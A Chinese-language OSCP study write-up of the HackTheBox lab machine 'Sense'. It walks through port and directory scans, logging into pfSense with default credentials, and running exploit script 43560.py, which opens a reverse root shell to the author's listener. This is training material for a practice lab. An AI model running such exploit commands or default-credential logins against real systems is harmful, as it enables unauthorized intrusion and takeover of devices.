OSCP备考_0x06_HackThBox靶机_Linux_Sense



nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.131.103 (扫描TCP)

上面的信息提供了直接跳转到443端口



nmap -sU --top-ports 100 10.129.131.103(扫描UDP)

弱密码尝试都没有用,直接爆破看看



gobuster dir -u https://10.129.131.103/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html -k



https://10.129.131.103//system-users.txt

第一个文件说发现了三个漏洞,已经修复了其中两个,那就是还有一个

第二个文件告诉我们有一个账号 Rohit,密码是 pfsense 的默认密码

去搜索一下默认密码

username = rohit password = pfsense



登入后发现版本就去搜索看看漏洞



使用43560.py

parser.add_argument("--rhost", help = "Remote Host")

parser.add_argument('--lhost', help = 'Local Host listener')

parser.add_argument('--lport', help = 'Local Port listener')

parser.add_argument("--username", help = "pfsense Username")

parser.add_argument("--password", help = "pfsense Password")

python3 43560.py --rhost 10.129.131.103 --lhost 10.10.16.31 --lport 4444 --username rohit --password pfsense

反弹回来直接是root权限